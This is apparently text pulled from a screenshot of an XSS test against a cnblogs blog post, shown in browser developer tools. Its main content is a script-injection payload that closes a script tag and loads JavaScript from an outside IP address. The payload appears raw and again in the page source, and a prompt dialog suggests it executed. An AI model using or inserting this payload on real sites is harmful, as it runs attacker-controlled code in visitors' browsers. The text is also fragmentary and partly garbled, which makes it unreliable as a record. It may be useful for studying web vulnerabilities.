 XSSTEST4
</script><script src='http://115.28.162.205/19.gy/x.js'></script>
MY LINKS
博客园
首页
新随笔
联系
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="zh-cn">
<head>…</head>
<body>
<img id="STTBimg" src="chrome-extension://
/assets/img/arrows/arrow_blue.png" style="opacity: 0.5;
width: 50px; height: auto; display: none; z-index: 2147483647; border: 0px; padding: 0px; top: 20px; right: 20px; margin: 0px;
<a name="top"></a>
<div id="top">…</div>
<div id="rightmenu">…</div>
<div id="main">
<div class="post">
<h2>…</h2>
<div id="cnblogs_post_body"><p> lt;/script&gt;&lt;script src='http://115.28.162.205/19.gy/x.js'&gt;&lt;/script&gt;<p></div>
http://www.cnblogs.com/fooying/articles/42450
28.html?DDDD=DDDD
xsstest3
博客园
cnblog
JavaScript Prompt - qbview.url.cn
1
OK Cancel
正在加载页面，请稍